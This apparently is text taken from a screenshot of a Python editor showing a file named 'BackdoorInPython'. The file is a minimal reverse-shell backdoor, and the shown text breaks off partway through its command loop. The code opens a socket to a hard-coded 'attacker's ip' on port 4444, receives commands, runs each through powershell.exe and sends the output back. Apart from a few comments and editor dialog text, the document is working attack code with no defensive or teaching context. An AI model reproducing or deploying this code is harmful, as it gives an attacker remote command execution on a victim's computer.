 Search Dialog
backdoor shell - chill\BackdoorInPython-soy edition.py (3.8.1)*
Find: os. Close
Options Regular expression Match case Whole word Wrap around Find Next
Direction Up Down
#import random
import subprocess
import socket
#our goal is to import modules that every pc with python has - Default modules.
def shell():
#Minimal backdoor/payload in python
print("Attempting connection to the Hacker...\nWaiting...")
try:
lhost = "192.168.1.102"#attacker's ip
lport = 4444#port that attacker listens to
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((lhost,lport))
print("Hooking onto :",lhost,lport)
while True:
try:
header = f"\n\n[+] Shell On.\n\n>"
sock.send(header.encode())
cmd = sock.recv(1024).decode("utf-8")
#Newline was causing issues
cmd = cmd.replace("\n","")
try:
proc = subprocess.Popen(["powershell.exe",cmd], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
sock.send(str(out).encode())
Ln: 8 Col: 12